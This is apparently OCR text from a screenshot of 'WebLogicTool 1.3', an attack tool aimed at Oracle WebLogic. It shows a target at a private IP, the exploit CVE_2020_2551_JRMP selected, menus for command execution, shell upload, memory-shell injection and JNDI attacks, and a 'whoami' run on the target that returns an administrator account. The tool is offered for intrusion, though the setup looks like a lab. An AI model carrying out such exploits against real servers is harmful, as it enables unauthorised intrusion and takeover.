 WebLogicTool 1.3 By KimJun
URL http://192.168.182.21:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_JRMP 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD whoami 编码 UTF-8 执行
============begin============
de1ay\administrator
============over============